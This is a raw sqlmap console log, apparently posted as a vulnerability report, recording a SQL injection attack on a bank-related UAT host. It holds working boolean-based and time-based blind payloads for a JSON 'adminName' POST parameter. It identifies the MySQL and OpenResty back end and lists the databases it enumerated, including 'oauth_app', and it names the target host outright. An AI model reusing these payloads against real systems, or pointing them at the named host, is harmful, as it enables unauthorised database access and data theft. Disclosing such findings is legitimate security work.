 [12:05:51] [INFO] parsing HTTP request from 'post.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[12:05:53] [INFO] resuming back-end DBMS 'mysql'
[12:05:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON adminName ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: {"adminName":"111' OR NOT 1161=1161-- RypM","roleName":"111","roleId":"","pageNo":1,"pageSize":10}

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: {"adminName":"111' OR SLEEP(5)-- ZJmD","roleName":"111","roleId":"","pageNo":1,"pageSize":10}
---
[12:05:53] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.13.6.2
back-end DBMS: MySQL >= 5.0.12
[12:05:53] [INFO] fetching database names
[12:05:53] [INFO] fetching number of databases
[12:05:53] [INFO] resumed: 2
[12:05:53] [INFO] retrieving the length of query output
[12:05:53] [INFO] resumed: 18
[12:05:53] [INFO] resumed: information_schema
[12:05:53] [INFO] retrieving the length of query output
[12:05:53] [INFO] resumed: 9
[12:05:53] [INFO] resumed: oauth_app
available databases [2]:
[*] information_schema
[*] oauth_app

[12:05:53] [INFO] fetched data logged to text files under 'C:\Users\SL0ny7\AppData\Local\sqlmap\output\uat.ls.cbibank.com'

[*] ending @ 12:05:53 /2021-03-11/